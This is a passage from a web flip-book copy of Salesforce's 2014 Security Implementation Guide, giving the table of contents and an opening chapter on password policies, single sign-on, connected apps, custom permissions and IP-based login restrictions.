salesforce_security_impl_guide
salesforce_security_impl_guide
salesforce_security_impl_guide
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Security Implementation Guide<br />
Version 32.0, Winter ’15<br />
@<strong>salesforce</strong>docs<br />
Last updated: October 3, 2014
© Copyright 2000–2014 <strong>salesforce</strong>.com, inc. All rights reserved. Salesforce.com is a registered trademark of <strong>salesforce</strong>.com,<br />
inc., as are other names and marks. Other marks appearing herein may be trademarks of their respective owners.
CONTENTS<br />
Chapter 1: Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1<br />
Security Infrastructure . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1<br />
Trust and Salesforce.com . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2<br />
User Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3<br />
About Passwords . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3<br />
User Authentication . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 3<br />
Connected Apps . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 4<br />
Custom Permissions Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5<br />
Create Custom Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 5<br />
Edit Custom Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6<br />
My Domain . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6<br />
Identity Providers . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6<br />
Network-Based Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 6<br />
CAPTCHA Security for Data Exports . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7<br />
Session Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7<br />
Securing Data Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 7<br />
Auditing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 9<br />
Chapter 2: Securing and Sharing Data . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10<br />
Overview of User Permissions and Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 10<br />
Revoking Permissions and Access . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 11<br />
Profiles Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 12<br />
Viewing Profile Lists . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 13<br />
Editing Multiple Profiles with Profile List Views . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 14<br />
Cloning Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15<br />
Viewing a Profile's Assigned Users . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 15<br />
Enhanced Profile User Interface Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 16<br />
Working in the Enhanced Profile User Interface Overview Page . . . . . . . . . . . . . . . . . . . 16<br />
App and System Settings in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . . 17<br />
Searching in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . 18<br />
Working with Profiles in the Original Profile Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19<br />
Editing Profiles in the Original Profile Interface . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 19<br />
Viewing and Editing Tab Settings in Permission Sets and Profiles . . . . . . . . . . . . . . . . . . . . . 20<br />
Enable Custom Permissions in Profiles . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21<br />
Assigning Record Types and Page Layouts in the Enhanced Profile User Interface . . . . . . . . . . 21<br />
Assigning Record Types to Profiles in the Original Profile User Interface . . . . . . . . . . . . . 22<br />
Assigning Page Layouts in the Original Profile User Interface . . . . . . . . . . . . . . . . . . . . 23<br />
Permission Sets Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 24<br />
Creating Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 25
Contents<br />
Creating and Editing Permission Set List Views . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 26<br />
Editing Permission Sets from a List View . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27<br />
Working in a Permission Set's Overview Page . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27<br />
About App and System Settings in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . 28<br />
Permission Set Assigned Users Page . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 28<br />
Searching Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 29<br />
Viewing and Editing Assigned Apps in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . 30<br />
Assigning Custom Record Types in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . 30<br />
Enable Custom Permissions in Permission Sets . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31<br />
Manage Permission Set Assignments . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 31<br />
Object Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 33<br />
“View All” and “Modify All” Permissions Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34<br />
Comparing Security Models . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 34<br />
Field-Level Security Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 36<br />
Setting Field Permissions in Permission Sets and Profiles . . . . . . . . . . . . . . . . . . . . . . . 37<br />
Setting Field-Level Security for a Single Field on All Profiles . . . . . . . . . . . . . . . . . . . . . . 37<br />
Field Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38<br />
User Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38<br />
Desktop Client Access Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 38<br />
Working with Desktop Client Access in the Enhanced Profile User Interface . . . . . . . . . . . 39<br />
Viewing and Editing Desktop Client Access in the Original Profile User Interface . . . . . . . 40<br />
Setting Login Restrictions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 40<br />
Restricting Login IP Ranges in the Enhanced Profile User Interface . . . . . . . . . . . . . . . . . 42<br />
Restricting Login IP Addresses in the Original Profile User Interface . . . . . . . . . . . . . . . . 43<br />
Viewing and Editing Login Hours in the Enhanced Profile User Interface . . . . . . . . . . . . . 44<br />
Viewing and Editing Login Hours in the Original Profile User Interface . . . . . . . . . . . . . . 44<br />
Managing Salesforce Classic Permissions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45<br />
Organization-Wide Sharing Defaults Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 45<br />
Setting Your Organization-Wide Sharing Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 46<br />
External Organization-Wide Defaults Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47<br />
Setting the External Organization-Wide Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 48<br />
Disabling External Organization-Wide Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49<br />
Sharing Rules Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 49<br />
Criteria-Based Sharing Rules Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 50<br />
Creating Lead Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 51<br />
Creating Account Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 52<br />
Creating Account Territory Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 53<br />
Creating Contact Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 54<br />
Creating Opportunity Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55<br />
Creating Case Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 56<br />
Creating Campaign Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 57<br />
Creating Custom Object Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58<br />
Creating User Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59<br />
Sharing Rule Categories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 60
Contents<br />
Editing Lead Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 61<br />
Editing Account Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62<br />
Editing Account Territory Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 62<br />
Editing Contact Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63<br />
Editing Opportunity Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 63<br />
Editing Case Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 64<br />
Editing Campaign Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65<br />
Editing Custom Object Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 65<br />
Editing User Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 66<br />
Sharing Rule Considerations . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 67<br />
Recalculating Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 68<br />
Asynchronous Parallel Recalculation of Sharing Rules . . . . . . . . . . . . . . . . . . . . . . . . . 68<br />
User Sharing Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69<br />
Understanding User Sharing . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 69<br />
Setting the Organization-Wide Sharing Defaults for User Records . . . . . . . . . . . . . . . . . 70<br />
Sharing User Recods . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71<br />
Restoring User Visibility Defaults . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71<br />
Roles Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72<br />
About Groups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 72<br />
Creating and Editing Groups . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 73<br />
Group Member Types . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 74<br />
Viewing All Users in a Group . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 75<br />
Granting Access to Records . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 76<br />
Chapter 3: Configuring Salesforce Security Features . . . . . . . . . . . . . . . . . . . . . . . . . 78<br />
Setting Password Policies . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 78<br />
Expiring Passwords . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 81<br />
Restricting Login To Trusted IP Ranges for Your Organization . . . . . . . . . . . . . . . . . . . . . . . . 81<br />
Setting Session Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 83<br />
Setting Two-Factor Authentication Login Requirements . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87<br />
Adding a Time-Based Token . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 87<br />
Removing or Resetting Time-Based Token Keys . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 88<br />
Chapter 4: Enabling Single Sign-On . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 89<br />
Chapter 5: Monitoring Your Organization's Security . . . . . . . . . . . . . . . . . . . . . . . . . . 92<br />
Monitoring Login History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 92<br />
Tracking Field History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 93<br />
Tracking Field History for Standard Objects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 94<br />
Tracking Field History for Custom Objects . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95<br />
Methods for Archiving Field History . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 95<br />
Disabling Field History Tracking . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96<br />
Monitoring Setup Changes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 96<br />
Chapter 6: Security Tips for Apex and Visualforce Development . . . . . . . . . . . . . . . . 100
Contents<br />
Cross-Site Scripting (XSS) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 100<br />
Formula Tags . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 102<br />
Cross-Site Request Forgery (CSRF) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 103<br />
SOQL Injection . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 104<br />
Data Access Control . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 105<br />
Index . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 107
CHAPTER 1<br />
Security Overview<br />
Salesforce is built with <strong>security</strong> as the foundation for the entire service. This foundation includes both protection for your data and<br />
applications, and the ability to <strong>impl</strong>ement your own <strong>security</strong> scheme to reflect the structure and needs of your organization.<br />
The <strong>security</strong> features of Salesforce provide both strength and flexibility. However, protecting your data is a joint responsibility between<br />
you and <strong>salesforce</strong>.com. The <strong>security</strong> features in Salesforce enable you to empower your users to do their jobs efficiently, while also<br />
limiting exposure of data to the users that need to act upon it. Implement <strong>security</strong> controls that you think are appropriate for the sensitivity<br />
of your data. Your data is protected from unauthorized access from outside your company, and you should also safeguard it from<br />
inappropriate usage by your users.<br />
See the following topics to get more information about the various <strong>security</strong> components in Salesforce:<br />
• Security Infrastructure<br />
• Trust and Salesforce.com<br />
• User Security Overview<br />
• About Passwords<br />
• User Authentication<br />
• Connected Apps<br />
• My Domain<br />
• Identity Providers<br />
• Network-Based Security<br />
• CAPTCHA Security for Data Exports<br />
• Session Security<br />
• Securing Data Access<br />
• Auditing<br />
Security Infrastructure<br />
One of the core features of a multi-tenant platform is the use of a single pool of computing resources to service the needs of many<br />
different customers. Salesforce protects your organization's data from all other customer organizations by using a unique organization<br />
identifier, which is associated with each user's session. Once you log in to your organization, your subsequent requests are associated<br />
with your organization, using this identifier.<br />
Salesforce utilizes some of the most advanced technology for Internet <strong>security</strong> available today. When you access the application using<br />
a Salesforce-supported browser, Secure Socket Layer (SSL) technology protects your information using both server authentication and<br />
data encryption, ensuring that your data is safe, secure, and available only to registered users in your organization.<br />
In addition, Salesforce is hosted in a secure server environment that uses a firewall and other advanced technology to prevent interference<br />
or access from outside intruders.<br />
1
Security Overview<br />
Trust and Salesforce.com<br />
Trust and Salesforce.com<br />
Trust starts with transparency. That’s why <strong>salesforce</strong>.com displays real-time information on system performance and <strong>security</strong> on the trust<br />
site at http://trust.<strong>salesforce</strong>.com. This site provides live data on system performance, alerts for current and recent phishing and malware<br />
attempts, and tips on best <strong>security</strong> practices for your organization.<br />
The Security tab on the trust site includes valuable information that can help you to safeguard your company's data. In particular, phishing<br />
and malware are Internet scams on the rise.<br />
Phishing is a social engineering technique that attempts to acquire sensitive information such as usernames, passwords and credit card<br />
details by masquerading as a trustworthy entity in an electronic communication. Phishers often direct users to enter details at a fake<br />
website whose URL and look-and-feel are almost identical to the legitimate one. As the <strong>salesforce</strong>.com community grows, it has become<br />
an increasingly appealing target for phishers. You will never get an email or a phone call from a <strong>salesforce</strong>.com employee asking you to<br />
reveal a password, so you should refuse to reveal it to anyone. You can report any suspicious activities by clicking the Report a Suspicious<br />
Email link under the Trust tab at http://trust.<strong>salesforce</strong>.com.<br />
Malware is software designed to infiltrate or damage a computer system without the owner's informed consent. It is a general term<br />
used to cover a variety of forms of hostile, intrusive, or annoying software, and it includes computer viruses and spyware.<br />
What Salesforce.com is Doing<br />
Customer <strong>security</strong> is the foundation of customer success, so <strong>salesforce</strong>.com will continue to <strong>impl</strong>ement the best possible practices and<br />
technologies in this area. Recent and ongoing actions include:<br />
• Actively monitoring and analyzing logs to enable proactive alerts to customers who have been affected.<br />
• Collaborating with leading <strong>security</strong> vendors and experts on specific threats.<br />
• Executing swift strategies to remove or disable fraudulent sites (often within an hour of detection).<br />
• Reinforcing <strong>security</strong> education and tightening access policies within <strong>salesforce</strong>.com.<br />
• Evaluating and developing new technologies both for our customers and for deployment within our infrastructure.<br />
What Salesforce.com Recommends You Do<br />
Salesforce.com is committed to setting the standards in software-as-a-service as an effective partner in customer <strong>security</strong>. So, in addition<br />
to internal efforts, <strong>salesforce</strong>.com strongly recommends that customers <strong>impl</strong>ement the following changes to enhance <strong>security</strong>:<br />
• Modify your Salesforce <strong>impl</strong>ementation to activate IP range restrictions. This will allow users to access Salesforce only from your<br />
corporate network or VPN, thus providing a second factor of authentication. For more information, see Setting Session Security on<br />
page 83 and Restricting Login To Trusted IP Ranges for Your Organization on page 81.<br />
• Educate your employees not to open suspect emails and to be vigilant in guarding against phishing attempts.<br />
• Use <strong>security</strong> solutions from leading vendors such as Symantec to deploy spam filtering and malware protection.<br />
• Designate a <strong>security</strong> contact within your organization so that <strong>salesforce</strong>.com can more effectively communicate with you. Contact<br />
your <strong>salesforce</strong>.com representative with this information.<br />
• Consider using two-factor authentication techniques, such as RSA tokens, to restrict access to your network.<br />
Salesforce.com has a Security Incident Response Team to respond to any <strong>security</strong> issues. To report a <strong>security</strong> incident or vulnerability to<br />
<strong>salesforce</strong>.com, please contact <strong>security</strong>@<strong>salesforce</strong>.com. Describe the issue in detail, and the team will respond promptly.<br />
2
Security Overview<br />
User Security Overview<br />
User Security Overview<br />
Salesforce provides each user in your organization with a unique username and password that must be entered each time a user logs<br />
in. Salesforce issues a session cookie only to record encrypted authentication information for the duration of a specific session. The<br />
session cookie does not include either the username or password of the user. Salesforce does not use cookies to store other confidential<br />
user and session information, but instead <strong>impl</strong>ements more advanced <strong>security</strong> methods based on dynamic data and encoded session<br />
IDs.<br />
About Passwords<br />
There are several settings you can configure to ensure that your users’ passwords are strong and<br />
secure:<br />
• Password policies—set various password and login policies, such as specifying an amount of<br />
time before all users’ passwords expire, the level of complexity required for passwords, and so<br />
on. See Setting Password Policies on page 78.<br />
• User password expiration—expire the passwords for all the users in your organization, except<br />
for users with “Password Never Expires” permission. See Expiring Passwords on page 81.<br />
• User password resets—reset the password for specified users. See “Resetting Passwords for<br />
Your Users” in the Salesforce Help.<br />
• Login attempts and lockout periods—if a user is locked out of Salesforce due to too many failed<br />
login attempts, you can unlock them. See “Editing Users” in the Salesforce Help.<br />
Password Requirements<br />
A password cannot contain your User Name and cannot match your first or last name.<br />
For all editions, a new organization has the following default password requirements:<br />
• A password must contain at least eight characters.<br />
• A password must contain at least one alphabetic character and one number.<br />
• The answer to the question posed if you forget your password cannot contain your password.<br />
• The last three passwords are remembered and cannot be reused when you are changing your password.<br />
The password policies, including these defaults, can be updated for all editions except for Personal Edition.<br />
User Authentication<br />
EDITIONS<br />
Password policies available<br />
in: All Editions<br />
USER PERMISSIONS<br />
To set password policies:<br />
• “Manage Password<br />
Policies”<br />
To reset user passwords<br />
and unlock users:<br />
• “Reset User Passwords<br />
and Unlock Users”<br />
Salesforce has its own system of user authentication, but some companies prefer to use an existing single sign-on capability to s<strong>impl</strong>ify<br />
and standardize their user authentication. You have two options to <strong>impl</strong>ement single sign-on—federated authentication using Security<br />
Assertion Markup Language (SAML) or delegated authentication.<br />
• Federated authentication using Security Assertion Markup Language (SAML) allows you to send authentication and authorization<br />
data between affiliated but unrelated Web services. This enables you to sign on to Salesforce from a client application. Federated<br />
authentication using SAML is enabled by default for your organization.<br />
• Delegated authentication single sign-on enables you to integrate Salesforce with an authentication method that you choose. This<br />
enables you to integrate authentication with your LDAP (Lightweight Directory Access Protocol) server, or perform single sign-on<br />
by authenticating using a token instead of a password. You manage delegated authentication at the permission level, allowing some<br />
3
Security Overview<br />
Connected Apps<br />
users to use delegated authentication, while other users continue to use their Salesforce-managed password. Delegated authentication<br />
is set by permissions, not by organization.<br />
The primary reasons for using delegated authentication include:<br />
– Using a stronger type of user authentication, such as integration with a secure identity provider<br />
– Making your login page private and accessible only behind a corporate firewall<br />
– Differentiating your organization from all other companies that use Salesforce in order to reduce phishing attacks<br />
You must request that this feature be enabled by <strong>salesforce</strong>.com. Contact <strong>salesforce</strong>.com to enable delegated authentication single<br />
sign-on for your organization.<br />
• Authentication providers let your users log in to your Salesforce organization using their login credentials from an external service<br />
provider. Salesforce supports the OpenId Connect protocol that allows users to log in from any OpenID provider such as Google,<br />
Paypal, LinkedIn and other services supporting OpenID Connect. When authentication providers are enabled, Salesforce does not<br />
validate a user’s password. Instead, Salesforce uses the user’s login credentials from the external service provider to establish<br />
authentication credentials.<br />
Connected Apps<br />
A connected app integrates an application with Salesforce using APIs. Connected apps use standard SAML and OAuth protocols to<br />
authenticate, provide Single Sign-On, and provide tokens for use with Salesforce APIs. In addition to standard OAuth capabilities,<br />
connected apps allow administrators to set various <strong>security</strong> policies and have explicit control over who may use the corresponding<br />
applications.<br />
A developer or administrator defines a connected app for Salesforce by providing the following information.<br />
• Name, description, logo, and contact information<br />
• A URL where Salesforce can locate the app for authorization or identification<br />
• The authorization protocol: OAuth, SAML, or both<br />
• Optional IP ranges where the connected app might be running<br />
• Optional information about mobile policies the connected app can enforce<br />
There are two deployment modes:<br />
• The app is created and used in the same organization. This is a typical use case for IT departments, for example.<br />
• The app is created in one organization and installed on other organizations. This is how an entity with multiple organizations or an<br />
ISV would use connected apps.<br />
Administrators can install the connected app into their organization, enable SAML authentication, and use profiles, permission sets, and<br />
IP range restrictions to control which users can access the application. They can set the connected app to be exposed as a canvas app<br />
for tighter integration with the Salesforce UI. Administrators can also uninstall the connected app and install a newer version when a<br />
developer updates the remote app and notifies administrators that there is a new version available.<br />
Note: Salesforce-managed connected apps packages like those for the Salesforce1 downloadable apps can’t be uninstalled. They<br />
are automatically updated when the next user’s session refreshes.<br />
Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.<br />
Connected Apps<br />
4
Security Overview<br />
Custom Permissions Overview<br />
Custom Permissions Overview<br />
Use custom permissions to give users access to custom processes or apps.<br />
In Salesforce, many features require access checks that specify which users can access certain<br />
functions. Permission set and profiles settings include built-in access settings for many entities, like<br />
objects, fields, tabs, and Visualforce pages. However, permission sets and profiles don’t include<br />
access for some custom processes and apps. For example, for a time-off manager app, all users<br />
might need to be able to submit time-off requests but only a smaller set of users need to approve<br />
time-off requests. You can use custom permissions for these types of controls.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
Custom permissions let you define access checks that can be assigned to users via permission sets<br />
or profiles, similar to how you assign user permissions and other access settings. For example, you<br />
can define access checks in Apex that make a button on a Visualforce page available only if a user has the appropriate custom permission.<br />
You can query custom permissions in these ways.<br />
• To determine which users have access to a specific custom permission, use Salesforce Object Query Language (SOQL) with the<br />
SetupEntityAccess and CustomPermission sObjects.<br />
• To determine what custom permissions users have when they authenticate in a connected app, reference the user's Identity URL,<br />
which Salesforce provides along with the access token for the connected app.<br />
Create Custom Permissions<br />
Create custom permissions to give users access to custom processes or apps.<br />
1. From Setup, click Develop > Custom Permissions.<br />
2. Click New.<br />
3. Enter the permission information:<br />
• Label—the permission label that appears in permission sets<br />
• Name—the unique name that’s used by the API and managed packages<br />
• Description—optionally, a description that explains what functions the permission<br />
grants access to, such as “Approve time-off requests.”<br />
• Connected App—optionally, the connected app that’s associated with this permission<br />
4. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To create custom<br />
permissions:<br />
• “Customize Application”<br />
5
Security Overview<br />
Edit Custom Permissions<br />
Edit Custom Permissions<br />
Edit custom permissions that give users access to custom processes or apps.<br />
1. From Setup, click Develop > Custom Permissions.<br />
2. Click Edit next to the permission that you need to change.<br />
3. Edit the permission information as needed.<br />
• Label—the permission label that appears in permission sets<br />
• Name—the unique name that’s used by the API and managed packages<br />
• Description—optionally, a description that explains what functions the permission<br />
grants access to, such as “Approve time-off requests.”<br />
• Connected App—optionally, the connected app that’s associated with this permission<br />
4. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit custom permissions:<br />
• “Customize Application”<br />
My Domain<br />
Using My Domain, you can define a custom Salesforce domain name. A custom domain name helps you better manage login and<br />
authentication for your organization in several key ways.<br />
• Highlight your business identity with your unique domain URL.<br />
• Brand your login screen and customize right-frame content.<br />
• Block or redirect page requests that don’t use the new domain name.<br />
• Access increased support for single sign-on.<br />
• Set custom login policy and determine how users are authenticated.<br />
• Let users select an alternate identity provider from the login page.<br />
For more information, see “My Domain Overview” in the Salesforce online help.<br />
Identity Providers<br />
An identity provider is a trusted provider that enables you to use single sign-on to access other websites. A service provider is a website<br />
that hosts applications. You can enable Salesforce as an identity provider, then define one or more service providers, so your users can<br />
access other applications directly from Salesforce using single sign-on. This can be a great help to your users: instead of having to<br />
remember many passwords, they will only have to remember one. Plus, the applications can be added as tabs to your Salesforce<br />
organization, which means users won’t have to switch between programs.<br />
For more information, see “About Identity Providers and Service Providers” in the Salesforce online help.<br />
Network-Based Security<br />
User authentication determines who can log in, while network-based <strong>security</strong> limits where they can log in from and when. Use<br />
network-based <strong>security</strong> to limit the window of opportunity for an attacker by restricting the origin of user logins. Network-based <strong>security</strong><br />
can also make it more difficult for an attacker to use stolen credentials.<br />
6
Security Overview<br />
CAPTCHA Security for Data Exports<br />
To enhance network-based <strong>security</strong>, Salesforce includes the ability to restrict the hours during which users can log in and the range of<br />
IP addresses from which they can log in. If IP address restrictions are defined for a user's profile and a login originates from an unknown<br />
IP address, Salesforce does not allow the login. This helps to protect your data from unauthorized access and “phishing” attacks.<br />
To set the organization-wide list of trusted IP addresses from which users can always log in without a login challenge, see Restricting<br />
Login To Trusted IP Ranges for Your Organization on page 81. To restrict login hours by profile, or to restrict logins by IP addresses for<br />
specific profiles, see Setting Login Restrictions on page 40.<br />
CAPTCHA Security for Data Exports<br />
